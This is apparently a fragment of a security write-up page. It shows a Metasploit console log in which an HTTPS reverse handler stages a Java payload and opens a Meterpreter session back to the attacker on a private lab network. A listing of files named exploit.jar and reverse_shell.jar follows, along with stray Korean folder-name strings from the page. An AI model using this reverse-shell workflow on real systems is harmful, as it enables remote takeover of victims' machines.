 msf5 >
[*] Started HTTPS reverse handler on https://0.0.0.0:8443
[*] https://0.0.0.0:8443 handling request from 172.16.5.130; (UUID: g9injtuy) Staging java payload (54477 bytes) ...
[*] Meterpreter session 1 opened (172.16.5.142:8443 → 172.16.5.130:50508) at 2020-08-19 22:06:17 +0900
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\dw0rdptr\Desktop\msi
Mode Size Type Last modified Name
100776/rwxrwxrw- 64217600 fil 2020-08-17 16:36:28 +0900 GoogleChromeStandaloneEnterprise64.msi
100776/rwxrwxrw- 64223964 fil 2020-08-19 22:01:25 +0900 exploit.jar
100776/rwxrwxrw- 6364 fil 2020-08-19 15:48:13 +0900 reverse_shell.jar
meterpreter >
바탕화면
문서
음악
사진
비디오
다운로드
<네트워크>
네트워크 탐색
바탕화면
서식
"meterpreter-https.jar": 6.2